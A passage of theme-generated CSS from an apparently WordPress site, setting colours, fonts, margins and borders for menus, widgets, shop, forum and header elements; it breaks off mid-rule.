.penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #2c67b0; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #2c67b0; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #2c67b0; border-color: #2c67b0; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #2c67b0; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #2c67b0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #2c67b0; background-color: #2c67b0; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #2c67b0; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #2c67b0; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #2c67b0; color: #fff; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #2c67b0; } .headline-title.nticker-style-3:after{ border-color: #2c67b0; } .headline-title { background-color: #f9d900; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #f9d900; } a.penci-topbar-post-title { color: #111111; } a.penci-topbar-post-title:hover { color: #eaeaea; } a.penci-topbar-post-title { text-transform: none; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #f9d900; } .penci-topbar-social a { color: #111111; } .penci-topbar-social a:hover { color: #f9d900; } #penci-login-popup:before{ opacity: ; } #header .inner-header { background-color: #f5f5f5; background-image: none; } #header .inner-header { background-image: url('https://oni.gov.ge/wp-content/uploads/2023/02/bg.png'); } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; } .header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after{ content: none; } #navigation, #navigation.header-layout-bottom { border-color: #ededed; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #2c67b0; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #2c67b0; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #2c67b0; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #2c67b0; } .header-social a i, .main-nav-social a { font-size: 16px; } .header-social a svg, .main-nav-social a svg{ width: 16px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:14px; } .penci-menu-hbg .menu li a { font-size: 13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #2c67b0; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #2c67b0; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; } .penci-home-popular-post .item-related h3 a { text-transform: none; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; } .home-featured-cat-content.style-7{ margin-bottom: 14px; } .home-featured-cat-content.style-13{ margin-bottom: 20px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; } .penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 18px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #a60505; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #2c67b0; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #2c67b0; } #sidebar-nav-logo:before{ background-color: #2c67b0; } .penci-slide-overlay .overlay-link { background: -moz-linear-gradient(top, rgba(255,255,255,0) 60%, #ffffff 100%); background: -webkit-linear-gradient(top, rgba(255,255,255,0) 60%, #ffffff 100%); background: -o-linear-gradient(top, rgba(255,255,255,0) 60%, #ffffff 100%); background: -ms-linear-gradient(top, rgba(255,255,255,0) 60%, #ffffff 100%); background: linear-gradient(to bottom, rgba(255,255,255,0) 60%, #ffffff 100%); } .penci-slider4-overlay{ background: -moz-linear-gradient(left, rgba(255,255,255,0) 26%, #ffffff 65%); background: -webkit-gradient(linear, left top, right top, color-stop(26%, #ffffff), color-stop(65%,transparent)); background: -webkit-linear-gradient(left, rgba(255,255,255,0) 26%, #ffffff 65%); background: -o-linear-gradient(left, rgba(255,255,255,0) 26%, #ffffff 65%); background: -ms-linear-gradient(left, rgba(255,255,255,0) 26%, #ffffff 65%); background: linear-gradient(to right, rgba(255,255,255,0) 26%, #ffffff 65%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=1 ); } @media only screen and (max-width: 960px){ .featured-style-4 .penci-featured-content .featured-slider-overlay, .featured-style-5 .penci-featured-content .featured-slider-overlay { background-color: #ffffff; } } .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ background-color: #ffffff; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .penci-featured-content .featured-slider-overlay, .penci-featured-content-right:before, .penci-featured-content-right .feat-text-right:before { background: #ffffff; } .penci-mag-featured-content h3 a, .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a { color: #111111; } .penci-mag-featured-content h3 a:hover, .penci-featured-content .feat-text h3 a:hover, .featured-style-35 .feat-text-right h3 a:hover { color: #888888; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-owl-carousel{--pcfs-delay:0.9s;} .header-standard:not(.single-header), .standard-post-image{ text-align: left } .header-standard:after{ left: 0; margin-left: 0; } .header-standard.standard-overlay-meta{ padding-left: 20px; padding-right: 10px; } .header-standard.standard-overlay-meta:after{ left: 20px; } .penci-more-link a.more-link:hover:before { right: 100%; margin-right: 10px; width: 60px; } .penci-more-link a.more-link:hover:after{ left: 100%; margin-left: 10px; width: 60px; } .standard-post-entry a.more-link:hover, .standard-post-entry a.more-link:hover:before, .standard-post-entry a.more-link:hover:after { opacity: 0.8; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #2c67b0; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #2c67b0; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #2c67b0; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #2c67b0; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #2c67b0; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #2c67b0; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #2c67b0; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #2c67b0; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #2c67b0; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #2c67b0; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #2c67b0; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #2c67b0; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #2c67b0; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #2c67b0; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #2c67b0; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #2c67b0; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #2c67b0; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 18px; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #dedede; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #dedede; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #dedede; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #2c67b0; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #2c67b0; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #2c67b0; border-color: #2c67b0; } .about-widget .about-me-heading:before { border-color: #2c67b0; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #2c67b0; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #2c67b0; background-color: #2c67b0; } ul.footer-socials li a i{ font-size: 12px; } ul.footer-socials li a svg{ width: 12px; } ul.footer-socials li a span { font-size: 12px; } #footer-copyright * { font-size: 13px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #a60505; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #a5a5a5; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #a5a5a5; border-color: #a5a5a5; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #a5a5a5; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #a5a5a5; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #a5a5a5; background: #a5a5a5; } ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover span { color: #ffffff; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #a60505; } #footer-section, #footer-copyright * { color: #313131; } .penci-go-to-top-floating { background-color: #a60505; } #footer-section a { color: #a60505; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #a60505; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #a60505; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #a60505; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #a60505; background-color: #a60505; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #a60505; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #a60505; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 30px; } } .container-single .single-post-title { } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .header-standard:after { content: none; } .header-standard { padding-bottom: 0; } .penci-post-box-meta.penci-post-box-grid{ text-align: left; } .penci-post-box-meta.penci-post-box-grid .penci-post-share-box{ padding-left: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #a60505; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #a60505; } .post-entry a, .container-single .post-entry a{ color: #a60505; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #a60505; } .penci-home-popular-post .item-related h3 a:hover { color: #a60505; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #dedede; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #dedede; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #dedede; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #dedede; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #a60505; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #a60505; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #a60505; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #a60505; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #a60505; background: #a60505; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .grid-post-box-meta, .header-standard .author-post, .penci-post-box-meta .penci-box-meta, .overlay-header-box .overlay-author, .post-box-meta-single, .tags-share-box{ font-size: 13px; } .featured-area.featured-style-13{ margin-top: -60px; } .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} html body.pojo-a11y-focusable a:focus { outline-color: #ffffff00 !important; } .post-entry .fa-file-pdf { color: #B02C2C !important; } #gal .penci-gallery-item { margin: 5px !important; } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 18px; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #dedede; } .penci-block-vc .penci-border-arrow:before { border-top-color: #dedede; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #2c67b0; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{--pchb-logo-title-fw:bold;--pchb-logo-title-fs:normal;--pchb-logo-slogan-fw:bold;--pchb-logo-slogan-fs:normal;}.pc-logo-desktop.penci-header-image-logo img{max-height:40px;}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{--pchb-m-logo-title-fw:bold;--pchb-m-logo-title-fs:normal;--pchb-m-logo-slogan-fw:bold;--pchb-m-logo-slogan-fs:normal;}.penci_navbar_mobile .penci-header-image-logo img{max-height:40px;}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{--pchb-logo-sm-title-fw:bold;--pchb-logo-sm-title-fs:normal;--pchb-logo-sm-slogan-fw:bold;--pchb-logo-sm-slogan-fs:normal;}.pc-builder-element.pb-logo-sidebar-mobile img{max-width:200px;max-height:60px;}.pc-logo-sticky{--pchb-logo-s-title-fw:bold;--pchb-logo-s-title-fs:normal;--pchb-logo-s-slogan-fw:bold;--pchb-logo-s-slogan-fs:normal;}.pc-builder-element.pc-logo-sticky.pc-logo img{max-height:40px;}.pc-builder-element.pc-main-menu{--pchb-main-menu-fs:12px;--pchb-main-menu-fs_l2:12px;--pchb-main-menu-lh:40px;}.pc-builder-element.pc-second-menu{--pchb-second-menu-fs:12px;--pchb-second-menu-fs_l2:12px;}.pc-builder-element.pc-third-menu{--pchb-third-menu-fs:12px;--pchb-third-menu-fs_l2:12px;}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;border-style:solid;}.pc-builder-menu.pc-dropdown-menu{--pchb-dd-lv1:12px;--pchb-dd-lv2:12px;}.penci-mobile-midbar{border-bottom-width: 1px;}.penci-desktop-sticky-mid{padding-top: 10px;padding-bottom: 10px;}.penci-builder-element.penci-data-time-format{color:#888888}.penci-builder-element.header-social.desktop-social a 